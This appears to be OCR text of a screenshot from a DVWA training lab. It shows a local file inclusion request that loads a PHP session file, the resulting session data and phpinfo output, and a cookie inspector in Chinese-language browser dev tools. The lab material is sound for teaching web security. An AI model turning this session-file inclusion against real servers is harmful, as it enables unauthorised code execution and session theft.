 172.16.3.186/test/incliue.php?filename=/var/lib/php/session/sess_dhbh1olup0okmbagfggm23ev
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter Kali Training Getting Started
dvwa|a:2:{s:8:"messages";a:0:{}s:8:"username";s:5:"admin";}session_token|s:32:"c63c9552d449f7da23210f854ae3ae9a";username|s:18:"
PHP Version 5.4.16
php
System Linux 172-16-3-186 3.10.0-957.21.3.el7.x86_64 #1 SMP Tue Jun 18 16:35:19 UTC 2019
x86_64
Build Date Oct 30 2018 19:31:42
Server API Apache 2.0 Handler
Virtual Directory disabled
Support
Configuration /etc
File (php.ini)
Path
Loaded /etc/php.ini
Configuration
File
Scan this dir for /etc/php.d
additional .ini
files
Additional .ini /etc/php.d/bcmath.ini, /etc/php.d/curl.ini, /etc/php.d/dom.ini, /etc/php.d/fileinfo.ini,
files parsed /etc/php.d/gd.ini, /etc/php.d/json.ini, /etc/php.d/ldap.ini, /etc/php.d/mbstring.ini,
/etc/php.d/mysql.ini, /etc/php.d/mysqli.ini, /etc/php.d/odbc.ini, /etc/php.d/pdo.ini,
/etc/php.d/pdo_mysql.ini, /etc/php.d/pdo_odbc.ini, /etc/php.d/pdo_sqlite.ini, /etc/php.d
/phar.ini, /etc/php.d/posix.ini, /etc/php.d/sqlite3.ini, /etc/php.d/sysvmsg.ini, /etc/php.d
/sysvsem.ini, /etc/php.d/sysvshm.ini, /etc/php.d/wddx.ini, /etc/php.d/xmlreader.ini,
/etc/php.d/xmlrpc.ini, /etc/php.d/xmlwriter.ini, /etc/php.d/xsl.ini, /etc/php.d/zip.ini
PHP API 20100412
PHP Extension 20100525
Zend Extension 220100525
查看器 控制台 调试器 {} 样式编辑器 性能 内存 网络 存储
Cookie
http://172.16.3.186
会话存储
Indexed DB
本地存储
缓存存储
项目过滤器
名称 域名 路径 过期时间 最后访问 值 HttpOnly
PHPSESSID 172.16.3.186 / 会话 Thu, 12 Sep 2019 10... dhbh1olup0... false
过滤值
数据
PHPSESSID: "dhbh1olup0...ggm23evd4"
CreationTime: "Thu, 12 S...13:56 GMT"
Domain: "172.16.3.186"
Expires: "会话"
HostOnly: true
HttpOnly: false
LastAccessed: "Thu, 12 S...18:23 GMT"
Path: "/"
Secure: false